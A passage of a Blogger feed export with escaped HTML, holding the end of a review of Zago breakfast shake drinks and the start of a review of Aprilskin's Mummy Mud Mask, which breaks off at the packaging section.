up.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe \u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003EAlmond\u003C\/b\u003E \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eone\ntastes absolutely amazing!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIts flavour is very Natural and delicious.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH2XLhUKXaccbuePDklqs_o8jaaYHyhhfYIcZ1v9lr9I9ndK44mEuz0-peUEQFhuvXpMT29HSyN5fWu-2Io0N8wYDzdKWhyphenhyphenrYuD9gKOD_6Z_ZkxjcRUn0R1sXyk7AJgh3zP89CmShAqSY\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"1024\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH2XLhUKXaccbuePDklqs_o8jaaYHyhhfYIcZ1v9lr9I9ndK44mEuz0-peUEQFhuvXpMT29HSyN5fWu-2Io0N8wYDzdKWhyphenhyphenrYuD9gKOD_6Z_ZkxjcRUn0R1sXyk7AJgh3zP89CmShAqSY\/s400\/4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe \u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EMango \u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003Eone is tastes Artificial but is still quite Tasty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiCT-5Xr99YOJNL5WIjzqSoviEBIEcrTAj-0waiIyUYFp0PBmbQd3GjDGuifGMUYClyuL6FyM-bBu_2EgraqwfDRkp7re4-TnC9b2TT_RxDWg_tr3CpMegFB932eMamG4pFM0-z6Q9pFg\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"419\" data-original-width=\"1024\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiCT-5Xr99YOJNL5WIjzqSoviEBIEcrTAj-0waiIyUYFp0PBmbQd3GjDGuifGMUYClyuL6FyM-bBu_2EgraqwfDRkp7re4-TnC9b2TT_RxDWg_tr3CpMegFB932eMamG4pFM0-z6Q9pFg\/s400\/5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe\u003C\/span\u003E\u003Cb\u003E \u003Ci\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EBody Buddy\u003C\/span\u003E\u003C\/i\u003E \u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDrink\nis a good one to gulp during Workouts\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBut I did not quite like the flavour - Chocolate Orange.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB0oEDylJVC6zKLz5N5YbTJzxrwdVB6JubHzQZR5qwGEDLUVH59O2hBwWP912t2BulO_42zdxGX1TLN7DwnSDLCW8MDe0jnySJ0y_BhyfD2cSiFrausXqL7PxXh67yfihExGixh51lISM\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"1024\" height=\"147\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB0oEDylJVC6zKLz5N5YbTJzxrwdVB6JubHzQZR5qwGEDLUVH59O2hBwWP912t2BulO_42zdxGX1TLN7DwnSDLCW8MDe0jnySJ0y_BhyfD2cSiFrausXqL7PxXh67yfihExGixh51lISM\/s400\/3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOverall I really liked these Drinks and can see myself opting\nfor them on a regular basis.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSIuCky6laa4ONVnKslpfXcPaW7W83C1z1sVcpIFAY0ed-Y8q1e19lJtK0zbSUEfT_cScSjtjfpQlJriHYYgK9hv3M1Rt6PbzUDMwaWTX6YhekaLYc4oGnb6Mvc1uIEF5xt7OcXmkzHYU\/s1600\/9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"926\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSIuCky6laa4ONVnKslpfXcPaW7W83C1z1sVcpIFAY0ed-Y8q1e19lJtK0zbSUEfT_cScSjtjfpQlJriHYYgK9hv3M1Rt6PbzUDMwaWTX6YhekaLYc4oGnb6Mvc1uIEF5xt7OcXmkzHYU\/s400\/9.jpg\" width=\"331\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHave you tried them yet? What are your thoughts on it?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EFollow me on Social Media\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInstagram :\u0026nbsp;\u003Ccomplete id=\"goog_528185625\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.instagram.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/complete\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003ETwitter :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFacebook :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.facebook.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/2610714505243869258\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/11\/healthy-breakfast-shakes-zago-drinks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/2610714505243869258"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/2610714505243869258"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/11\/healthy-breakfast-shakes-zago-drinks.html","title":"Healthy Breakfast Shakes ft Zago Drinks"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYEbJ_bFxcCXUJbs0FwUZhJUWri6exq6o8G7nmYL5xcRM2TcjKLrpA6T3WlvbYaUIYX1ueQdJ0K8XntCGBiUKtP5hyky48tTYmV-NmYFnW0w4r57S5UW4xeWRER6xb28F8eFhNGzzyXrE\/s72-c\/0Main.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-6168177620659513108"},"published":{"$t":"2017-11-14T22:56:00.002+05:30"},"updated":{"$t":"2017-11-18T09:49:19.274+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Face Care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Face Cleanser"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FaceCare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FaceMask"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Korean Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SheetMask"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"REVIEW : Mummy Mud Mask by Aprilskin"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHey Everyone!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWelcome back to a brand new\nPost!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo, I had done a haul of\nKorean Makeup and Skin Care products from \u003C\/span\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"http:\/\/earlypicker.com\/\" rel=\"nofollow\"\u003EEarlyPicker.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E a while back which\nmade me Fall in love with Korean Beauty!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAlong with every order, Early\nPicker sends good amount of \u003Cb\u003ESamples\u003C\/b\u003E\nto try out, which includes Makeup and Skincare products!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThat is how I got my hands on\nthe Infamous : \u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003EMummy Mud Mask by Aprilskin\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESo, Let's get on to the\nReview of Mummy Mud Mask and see if they are worth the hype!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThey look like\nthis\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT_W7jig55xi2n5Pw5gkMxsoTSSkMgRF7U_rCr_n7epmP2AaI86TZU1OhpBIQ_eOBicBxdOWnKKA6EzY44o7JVbEUAiK9NOJqYEdukE-_AMi95Oej2JrFvYqMEShlRTpRzMTKxH0Dm1YQ\/s1600\/MummyMudMask+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"834\" height=\"588\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT_W7jig55xi2n5Pw5gkMxsoTSSkMgRF7U_rCr_n7epmP2AaI86TZU1OhpBIQ_eOBicBxdOWnKKA6EzY44o7JVbEUAiK9NOJqYEdukE-_AMi95Oej2JrFvYqMEShlRTpRzMTKxH0Dm1YQ\/s640\/MummyMudMask+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EProduct link on Aprilskin\u0026nbsp;Website - \u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"http:\/\/en.aprilskin.com\/product\/mummy-mud-mask-1-box\/127\/\" rel=\"nofollow\"\u003EMummy Mud Mask\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EMore details are provided at this link\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPrice : 5$ for One Sheet Mask\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EClaims\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; text-align: center; text-indent: -18.0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E1.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Remove Sebum\nand Dead Skin Cells\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; text-align: center; text-indent: -18.0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E2.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Soften Skin\nand Radiant Complexion\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; text-align: center; text-indent: -18.0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E3.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Skin Firming\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; text-align: center; text-indent: -18.0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThey sent me three of these\nMasks along with a bunch of other stuff\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2OAYLDACJMmN6NOrUGQTFl9Mv72iwPSIUBbLHwnJQj7El4e4oGrpAi4xXP6yGDA4oIxa_39jjCPaiOqoVudhP-IUL0aqZyF7FR1ogVnCIJxEeVKAnWnMPKJAmCxzHN82YWJv_mJvRBaQ\/s1600\/2017-29-7--14-41-05.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"841\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2OAYLDACJMmN6NOrUGQTFl9Mv72iwPSIUBbLHwnJQj7El4e4oGrpAi4xXP6yGDA4oIxa_39jjCPaiOqoVudhP-IUL0aqZyF7FR1ogVnCIJxEeVKAnWnMPKJAmCxzHN82YWJv_mJvRBaQ\/s640\/2017-29-7--14-41-05.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAvailable\nat : \u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"http:\/\/earlypicker.com\/product\/aprilskin-mummy-mud-mask-1-box-5-sheets\/54\/\" rel=\"nofollow\"\u003EEarlyPicker\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003EPackaging\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Outer Packet is Black and\nWhite with Mummy Mud Mask written.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , 